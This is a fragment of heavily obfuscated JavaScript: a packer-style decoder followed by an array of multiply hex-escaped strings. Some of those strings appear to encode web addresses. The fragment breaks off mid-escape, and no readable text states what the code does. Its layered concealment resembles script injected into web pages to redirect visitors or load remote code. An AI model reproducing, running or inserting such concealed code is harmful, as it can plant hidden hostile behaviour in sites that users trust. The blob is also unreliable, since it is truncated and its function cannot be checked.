a\x28\x63\x2d\x2d\x29\x7b\x32\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x32\x4b\x28\x32\x4c\x20\x32\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x62\x20\x70\x7d\x28\x5c\x27\x5a\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\